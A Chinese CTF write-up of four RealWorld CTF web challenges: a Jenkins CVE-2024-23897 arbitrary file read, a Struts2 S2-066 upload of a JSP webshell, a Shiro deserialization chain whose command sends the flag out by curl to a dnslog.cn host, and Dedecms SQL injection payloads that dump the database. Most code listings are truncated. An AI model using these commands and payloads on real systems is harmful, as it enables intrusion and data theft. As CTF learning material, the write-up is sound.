RealWorld wp
web
Be-a-Security-Researcher
信息收集,这是一个Jenkins的网站
微信搜这个网站的漏洞,可以得到Jenkins 任意文件读取漏洞(CVE-2024-23897)
CVE-2024-23897|Jenkins任意文件读取漏洞(POC)

先下载一个 jenkins-cli.jar
之后执行
java -jar jenkins-cli.jar -s http://47.96.171.129:8080/ who-am-i "@/flag" |
即可得到flag。
Be-More-Elegant
Struts2 文件上传 S2-066
参考链接:Apache Struts2 文件上传分析(S2-066)
先看源码:
JspFilter
package be.more.elegant.filter; |
HeaderIconAction
package be.more.elegant; |

只能解析/views目录下的.jsp文件,因此把jsp马上传到/views。
Struts2的版本是6.3.0,这个版本的Struts2存在S2-066,在文件上传的时候可以路径穿越。
这里注意的是,上传时,要先用fileUpload参数上传成功一次,之后再用FileUpload上传,即可实现路径穿越。
jsp马:
<% |

访问/views/test.jsp,即可rce,执行/readflag即可得到flag。
Old-Shiro
反编译jar包,可以看到账号密码,还看到了Cookie有一个rememberMe_rwctf_2024,是Shiro反序列化的入口。
查看依赖有cb-1.9.2,接下来用cb链去打。
因为header长度的限制,不能发送过长的Cookie,payload的长度有限制。
把没用的header都去掉,POST改成GET,最终可以发送2900左右的字符,因此生成的payload长度要在2900以内。
MyClassLoader
package ysoserial; |
cmdArray里主要执行的命令是

curl `cat /flag|base64`.6kqxgv.dnslog.cn |
CommonsBeanutilsShiroPayload
package ysoserial.CB; |
最终将生成的test.bin用AES加密并base64编码,即可得到长度为2860的payload。
import sys |
发送过去
在dnslog得到base64编码后的flag,解码即可得到flag
rwctf{Sh0rT3r_Byt3c0d3_m4K3_L1f3_E4s13r} |
YourSqlTrick
Dedecms v5.7.111前台tags.php SQL注入漏洞
参考链接: Dedecms v5.7.111前台tags.php SQL注入漏洞

抓包,可以在回显位2那里看到回显
tag=a/alias/about%27and{`\%27`%20id}%3E0.1union%20select%201,group_concat(table_name),123,4,5,6,7,8,9,10,11%20from%20information_schema.tables%20where%20table_schema=database()--%20\\ |
库名
a/alias/about%27and{`\%27`%20id}%3E0.1union%20select%201,database(),3,4,5,6,7,8,9,10,11--%20\\ |
得到
dedecmsv57utf8sp2 |
表名
a/alias/about%27and{`\%27`%20id}%3E0.1union%20select%201,group_concat(table_name),3,4,5,6,7,8,9,10,11%20from%20information_schema.tables%20where%20table_schema=database()--%20\\ |
得到
dede_downloads,dede_advancedsearch,dede_myadtype,dede_member_type,dede_uploads,dede_member_tj,dede_mytag,dede_admin,dede_admintype,dede_member_model,dede_area,dede_addonarticle,dede_addoninfos,dede_flinktype,dede_member_person,dede_purview,dede_member_snsmsg,dede_shops_products,dede_member_space,dede_member_group,dede_freelist,dede_addonspec,dede_softconfig,dede_arccache,dede_plus_seoinfo,dede_co_onepage,dede_sys_set,dede_vote_member,dede_member_operation,flag,dede_myad,dede_tagindex,dede_member_feed,dede_addonshop,dede_sys_enum,dede_sysconfig,dede_archives_log_list,dede_dl_log,dede_member_friends,dede_flink,dede_erradd,dede_sys_module,dede_homepageset,dede_member_vhistory,dede_shops_userinfo,dede_feedback,dede_taglist,dede_payment,dede_channeltype,dede_co_urls,dede_co_note,dede_moneycard_record,dede_search_cache,dede_member_pms,dede_member_company,dede_shops_delivery,dede_addonsoft,dede_diyforms,dede_stepselect,dede_co_htmls,dede_member_guestbook,dede_archives_log_detail,dede_addonimages,dede_scores,dede_arctiny,dede_archives,dede_member_flink,dede_member_msg,dede_sys_task,dede_sgpage,dede_pwd_tmp,dede_keywords,dede_moneycard_type,dede_member_stowtype,dede_arcatt,dede_shops_orders,dede_search_keywords,dede_arctype,dede_verifies,dede_log,dede_plus,dede_multiserv_config,dede_arcmulti,dede_member_stow,dede_member,dede_ratings,dede_vote,dede_arcrank,dede_co_mediaurls,dede_mtypes |
有一个flag的表,接下来注flag表
列名
跑出flag表的列名
a/alias/about%27and{`\%27`%20id}%3E0.1union%20select%201,group_concat(column_name),3,4,5,6,7,8,9,10,11%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name='flag'--%20\\ |
得到
flag_value |
数据

注出flag表中的数据
a/alias/about%27and{`\%27`%20id}%3E0.1union%20select%201,concat(flag_value),3,4,5,6,7,8,9,10,11%20from%20flag--%20\\ |
得到
rwctf{70adbbd8-b9da-11ee-9b1e-00163e01b905} |